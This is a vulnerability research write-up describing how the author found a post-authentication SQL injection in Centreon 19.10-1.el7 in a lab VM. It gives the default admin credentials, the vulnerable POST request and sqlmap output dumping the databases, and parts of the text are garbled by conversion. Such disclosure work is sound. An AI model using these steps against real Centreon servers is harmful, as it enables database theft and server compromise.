### C centreon

# **Download Centreon**

Open Source IT Infrastructure Monitoring Tool

## HUNTING 0DAYS

With Centreon 19.10-1.el7

#### ABSTRACT

This document describes the steps I took to find SQL injection Centreon (19.10-1.el7). Reader will be able toreproduce all of the steps and create an attack inside his/her own controlled VM environment.

Cody Sixteen Hunting 0days - Centreon

#### Contents



#### <span id="page-2-0"></span>Intro

"Hunting Odays" $[1]$  $[1]$  is a small series of articles created as a step-by-step "guide" where I'm trying to describe how I found a "real life bug(s)" that can  $-$  and will  $-$  lead to remote code execution.

In this document we will talk about SQL injection vulnerabilty I found in 'latest' Centreon 19.10-1.el7 (03.04.2020)[\[2\]](https://download.centreon.com/). Described bug is available for authorized users only (so called postauth; in default installation we will talk about the user called *admin*).

Below you will find the details. In case of any questions – you know how to find me. ;)

Enjoy and have fun!

[Cody Sixteen](https://twitter.com/CodySixteen)

#### <span id="page-3-0"></span>Environment

This time our environment will be based on *Centreon 19.10-1.el7* VM. To prepare an attack scenario I used two virtual machines:

- Centreon 19.10-1.el7 VM default installation
- Kali Linux with my tools and scripts; used as a jumphost

From 3rd machine – my Windows 10 (host) – I was using Burp Suite to intercept the requests.

(Similar environment was described in multiple cases presented on the blog[ $1, 3$ ].)

With all the settings prepared – we are now ready to go! ;)

#### <span id="page-4-0"></span>It's time for injection

When VM was ready I started from the login page. Vendor prepared the default credentials for us (*admin:centreon*) so let's use it. We should be somewhere here:



I started checking all the tabs available in the application with *Burp's Intruder.* After a while I saw something interesting in the log files:



"Uncaught PDFOException"? Looks promising ;) Checking the code:



Let's give it a try:



That request is visible in the log file:



So I saved the request to TXT file to run it from my Kali VM with *sqlmap:*



#### Original request is presented on the table below:

POST /centreon/main.get.php?p=50202 HTTP/1.1 Host: 192.168.1.10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: pl,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 230 Origin: http://192.168.1.10 Connection: close Referer: http://192.168.1.10/centreon/main.get.php?p=50202&o=a Cookie: PHPSESSID=6km8idfodii87rc4sf7fkk3vbc Upgrade-Insecure-Requests: 1 acl\_res\_name=<mark>zzzzzzzzzzz</mark>&acl\_res\_alias=zzzzzzzzzzzzzzz&acl\_groups%5B%5D=1&acl\_res\_activate%5Bacl\_res\_activate% 5D=1&acl\_res\_comment=zzzzzzzzzzzzzzzz&submitA=Save&acl\_res\_id=&o=a&centreon\_token=65d869345b76c6cd66d49

Quick results:

80a97d28298

Oracle AND time-based blind' [13:18:40] [INFO] testing 'Oracle AND time-based blind'<br>[13:18:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'<br>[13:19:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'<br>[13:19:31] [INFO] te cesting

Let's continue:



As you can see this is exploitable SQL injection bug:



Below you will find an example screen for *sqlmap* used with *–dump-all* parameter:

```
[14:02:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat
web application technology: Apache 2.4.34, PHP 7.2.10
back-end DBMS: MySQL 5 (MariaDB fork)
[14:02:34] [INFO] sqlmap will dump entries of all tables
[14:02:34] [INFO] fetching database names
[14:02:34] [INFO] fetching number of databases
[14:02:34] [WARNING] running in a single-thread mode. Ple
[14:02:34] [INFO] retrieved:
[14:02:36] [WARNING] reflective value(s) found and filter
4
[14:02:49] [INFO] retrieved: centreon
[14:05:28] [INFO] retrieved: centreon storage
[14:10:40] [INFO] retrieved: information schema
           [INFO] retrieved: test
[14:16:34]
```
As you can see we are able to *download* all the databases existing on remote host.

#### <span id="page-8-0"></span>Summary

In this short document I tried to present you one of the possible way of finding and exploiting SQL injection vulnerability in Centreon 19.10-1.el7. Functionality described in this document is only available for authorized users.

If logged-in user is able to prepare and execute his/her own SQL query inside remote database then the whole server can be compromised.

I hope this paper will help you understand that: user's input should be filtered in all cases. ;)

See you next time!

Cheers

[Cody](https://twitter.com/CodySixteen)

#### <span id="page-9-0"></span>Resources

Below you will find resources used/found when I was creating this document:

 $[1]$  – [you can support my work here](https://patreon.com/CodySixteen)

- [2] [download target VM](https://download.centreon.com/)
- [3] [found bugs](https://code610.blogspot.com/p/found.html)
- [4] [Nagios SQL inection](https://code610.blogspot.com/2020/03/postauth-sqli-in-latest-nagiosxi-5611.html)